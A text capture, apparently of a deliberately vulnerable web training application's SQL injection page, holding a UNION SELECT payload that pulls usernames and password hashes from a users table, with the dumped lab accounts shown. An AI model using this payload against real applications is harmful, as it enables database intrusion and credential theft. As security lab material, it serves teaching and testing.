 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 462ffe52a7b4ef59b18b37d1b61fea4b
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99